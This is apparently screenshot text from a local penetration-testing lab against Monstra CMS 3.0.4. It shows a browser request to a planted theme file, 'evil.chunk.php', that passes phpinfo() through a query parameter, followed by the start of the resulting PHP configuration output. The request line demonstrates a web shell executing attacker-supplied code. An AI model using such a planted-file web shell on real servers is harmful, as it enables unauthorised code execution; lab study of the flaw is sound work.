 localhost/monstra-3.0.4/monstra-3.0.4/public/themes/default/evil.chunk.php?x=phpinfo();
点此搜索
18
McAfee Security Dell misc 学习 大创人工智能 web cs61a py小爬虫 Typing 爬虫进阶 java Clash 渗透 入侵检测多模匹配... 社区
PHP Version 7.3.4
php
System Windows NT OOLS 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS